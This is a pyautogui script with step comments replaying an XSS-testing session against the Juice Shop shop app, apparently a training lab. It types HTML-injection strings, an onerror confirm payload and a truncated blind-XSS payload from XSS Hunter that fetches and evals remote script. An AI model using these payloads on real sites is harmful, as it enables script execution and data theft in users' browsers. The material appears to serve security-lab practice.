
# - Go through Account > Orders & Payment to Order History, then head to My saved addresses
pyautogui.click(844, 85)

pyautogui.moveTo(845, 86)

pyautogui.moveTo(868, 127)

pyautogui.click(914, 191)

pyautogui.moveTo(659, 233)

pyautogui.moveTo(674, 174)

pyautogui.moveTo(671, 185)

pyautogui.click(682, 191)

pyautogui.click(706, 293)

pyautogui.moveTo(455, 425)

# - Start a new address and enter <a href=#>link</a> as the country, replacing a mistyped 'TheXSSRa'
pyautogui.click(413, 448)

pyautogui.write('TheXSSRa')

pyautogui.click(605, 264)

pyautogui.write('<a hre')

pyautogui.write('f=x')

pyautogui.write('#>')

pyautogui.write('link')

pyautogui.write('</')

pyautogui.write('a>')

# - Fill mobile 1232134 and <a href=#>link</a> in the remaining fields, then submit the address
pyautogui.write('1232134213')

pyautogui.write('<a href=#>link</a>')

pyautogui.click(716, 587)

# - Dismiss the 'successfully added' snackbar for the new link-markup address
pyautogui.click(752, 549)

# - Search for a <img src=x onerror=confirm()> payload so a confirm dialog fires on the results page
pyautogui.click(763, 85)

pyautogui.write('kljjll;')

pyautogui.write('<a href=#>link</a>')

pyautogui.moveTo(428, 189)

pyautogui.moveTo(550, 157)

pyautogui.write('confi')

pyautogui.doubleClick(647, 82)

# - Accept the confirm popup, leaving the no-results search page with the broken image
pyautogui.click(646, 288)

pyautogui.moveTo(688, 79)

# - View My Payment Options with its link-markup card holders, then reopen the account menu for saved addresses
pyautogui.click(847, 85)

pyautogui.moveTo(912, 192)

pyautogui.click(707, 342)

pyautogui.click(852, 84)

pyautogui.moveTo(644, 402)

pyautogui.click(707, 292)

pyautogui.click(794, 315)

pyautogui.rightClick(500, 258)

pyautogui.click(552, 388)

pyautogui.click(853, 85)

# - Add Carrot Juice (1000ml) to the basket and go to Your Basket
pyautogui.scroll(-3)

pyautogui.click(812, 380)

pyautogui.click(956, 85)

# - Begin checkout from the basket toward the injected-link address and One Day Delivery
pyautogui.click(604, 467)

pyautogui.moveTo(325, 187); pyautogui.dragTo(491, 249)

pyautogui.click(827, 585)

pyautogui.click(359, 361)

pyautogui.scroll(-3)

pyautogui.click(823, 578)

# - Place the order and pay, then bring up its printable order confirmation
pyautogui.click(883, 462)

pyautogui.scroll(-3)

pyautogui.click(981, 213)

# - Scroll through the order confirmation PDF and highlight a line of its text
pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.moveTo(337, 271); pyautogui.dragTo(503, 271)

pyautogui.moveTo(159, 85)

# - Submit a Customer Feedback entry with the test comment 'fdsfsdfd' and a four-star rating
pyautogui.click(157, 85)

pyautogui.click(237, 131)

pyautogui.click(604, 365)

pyautogui.write('fdsfsdfd')

pyautogui.click(605, 586)

pyautogui.moveTo(806, 167)

pyautogui.moveTo(576, 234)

# - Attempt an XSS Hunter login with username 'thexssra', which is rejected
pyautogui.click(461, 67)

pyautogui.write('thexssrat')

pyautogui.click(521, 372)

pyautogui.moveTo(632, 67)

# - Log in again with the corrected username and reach the XSS Hunter dashboard
pyautogui.write('TheXSSRa')

pyautogui.write('t')

pyautogui.click(605, 467)

# - Browse the Payloads list from basic script tags down to the XMLHttpRequest and jQuery variants
pyautogui.click(725, 202)

pyautogui.moveTo(270, 57)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.moveTo(265, 410)

pyautogui.moveTo(649, 402)

# - Fill the feedback comment with the XMLHttpRequest blind-XSS payload, truncated at 160 characters, then return to XSS Hunter
pyautogui.write('<script>function b(){eval(this.responseText)};a=new XMLHttpRequest();a.addEventListener("load", b);a.open("GET", "/')

pyautogui.scroll(-3)

pyautogui.click(604, 515)

pyautogui.click(463, 11)

# - Check the Collected Pages section, which lists no captured pages yet
pyautogui.click(227, 202)

pyautogui.moveTo(475, 265)

pyautogui.click(394, 37)

# - Return to the Juice Shop feedback form holding the payload and focus the CAPTCHA Result field
pyautogui.click(176, 11)

pyautogui.click(452, 518)
